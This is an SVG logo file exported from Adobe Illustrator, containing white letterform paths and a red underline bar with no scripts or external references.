<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" width="160" height="50" x="0px" y="0px" viewBox="0 0 124.4 33.5" xml:space="preserve"> <g> <path fill="#FFFFFF" d="M0.8,0.9H19v2.3L7.6,19.7h11.7v5h-19v-2.8L11.9,5.4h-11V0.9z"></path> <path fill="#FFFFFF" d="M39.8,16.3l-0.3-7.5v-8h5.3v23.8h-4.6L28.4,9.4l0.2,7.8v7.4h-5.4V0.9h4.6L39.8,16.3z"></path> <path fill="#FFFFFF" d="M66.9,20.6H54.7L53,24.7h-5.7L57.9,0.9h5.8l10.7,23.8h-5.7L66.9,20.6z M60.8,6.2l-4.1,9.7h8.2L60.8,6.2z"></path> <path fill="#FFFFFF" d="M97.9,6.7c-1.4-1.3-3.6-2-5.5-2c-2.3,0-4.2,1-4.2,2.6c0,2.2,2.1,2.6,5.1,2.9c4.7,0.4,9.1,2.1,9.1,7.6 c0,5.3-4.9,7.5-10,7.5c-4,0.1-8.4-1.5-10.4-4.8l3.2-3.3c1.8,2.3,4.9,3.3,7.2,3.3c2.9,0,4.8-1.1,4.8-2.8c0-2-1.5-2.9-4.8-3.2 c-5-0.4-9.5-1.8-9.4-7.3c0-4.8,4.6-7.1,9.4-7.1c3.7,0,6.4,0.7,8.9,3.6L97.9,6.7z"></path> <path fill="#FFFFFF" d="M124.2,24.7h-18.1V0.9h17.6v4.9h-12.4v4.6h11.7V15h-11.7v4.8h12.9V24.7z"></path> </g> <rect x="0.3" y="28.2" fill="#EF4748" width="123.9" height="5"></rect> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 